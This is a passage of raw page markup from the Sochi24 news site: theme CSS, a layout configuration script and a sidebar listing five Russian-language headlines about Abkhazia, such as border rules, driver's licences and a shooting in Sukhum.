3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_211 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_211 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:15px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:10px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_211 .td-block-title a,.tdi_211 .td-block-title span{font-weight:700!important}.tdi_211 .td-subcat-list a,.tdi_211 .td-subcat-dropdown span,.tdi_211 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_211 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:10px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:14px!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:5px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_211 .td-image-wrap{padding-bottom:110%}.tdi_211 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_211 .td-image-container,.ie11 .tdi_211 .td-image-container{flex:0 0 auto}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-10px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_211=new tdBlock();block_tdi_211.id="tdi_211";block_tdi_211.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-19477","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_211","tdc_css_class":"tdi_211","tdc_css_class_style":"tdi_211_rand_style"}';block_tdi_211.td_column_number="1";block_tdi_211.block_type="td_flex_block_1";block_tdi_211.post_count="5";block_tdi_211.found_posts="440";block_tdi_211.header_color="";block_tdi_211.ajax_pagination_infinite_stop="";block_tdi_211.max_num_pages="88";tdBlocksArray.push(block_tdi_211);</script><div class="td-block-title-wrap"></div><div id=tdi_211 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" class="td-image-wrap " title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_17-28-31-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель">Четыре выстрела в ночи: в столице Абхазии ранён местный житель</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/#respond">0</a></span> </span></div><div class="td-excerpt">УВД по городу Сухум проводит оперативно-розыскные мероприятия по установлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" class="td-image-wrap " title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/1440px-ritsa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января">Дорога к озеру Рица в Абхазии будет расчищена к 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Доступ для туристов к знаменитому озеру Рица в Абхазии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div></div></div><div class="vc_row_inner tdi_213  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_213{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_213,.tdi_213 .tdc-inner-columns{display:block}.tdi_213 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_215  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215 .vc_column-inner>.wpb_wrapper,.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_216 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_216"     ><style>.tdi_216{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_216{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_216{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_216 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_216 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_217{background-color:var(--accent-color-1)}body .tdi_217:before{background-color:var(--accent-color-2)}.tdi_217{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_217,.tdi_217:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_217{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_217 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="19477" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_218" class="tdc-zone"><div class="tdc_zone tdi_219  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_219{min-height:0}.tdi_219{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_220" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_221  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_221,.tdi_221 .tdc-columns{min-height:0}#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_221,.tdi_221 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_221 .tdc-columns{width:100%}.tdi_221:before,.tdi_221:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_221{margin-left:-15px;margin-right:-15px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_221{margin-left:-10px;margin-right:-10px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_221,.tdi_221 .tdc-columns{flex-direction:column}}.tdi_221{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_221 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_221{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_220_rand_style td-element-style" ><style>.tdi_220_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_223 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_223{vertical-align:baseline}.tdi_223>.wpb_wrapper,.tdi_223>.wpb_wrapper>.tdc-elements{display:block}.tdi_223>.wpb_wrapper>.tdc-elements{width:100%}.tdi_223>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_223>.wpb_wrapper{width:auto;height:auto}.tdi_223{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_223{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_225 "><style scoped>@media(min-width:1141px){.tdi_225{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_225{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_225{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_227{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229 .vc_column-inner,.tdi_229 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_230 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_230" ><style>.tdi_230{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_230{margin-left:-4px!important}}@media (max-width:767px){.tdi_230{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_230 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_230 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_230 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_230 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_230 .tdb-cat-sep{font-size:14px;color:#999}.tdi_230 .tdb-cat-sep-svg svg,.tdi_230 .tdb-cat-sep-svg svg *{fill:#999}.tdi_230 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_230{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_230 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_230 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_230 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sochi24.tv/category/lenta-novostej/" ><span class="tdb-cat-bg"></span>Лента новостей</a><a class="tdb-entry-category" href="https://sochi24.tv/category/novosti/" 